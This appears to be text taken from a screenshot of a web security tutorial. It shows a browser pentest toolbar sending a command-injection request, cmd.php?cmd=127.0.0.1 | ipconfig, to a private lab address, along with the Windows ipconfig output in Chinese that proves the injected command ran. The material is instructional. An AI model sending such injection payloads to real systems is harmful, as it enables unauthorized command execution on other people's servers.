 Load URL
192.168.152.128/cmd.php?cmd=127.0.0.1 | ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4c5a:2f0:5bef:1138%11
IPv4 地址 . . . . . . . . . . . . : 192.168.152.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.152.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
web安全工具库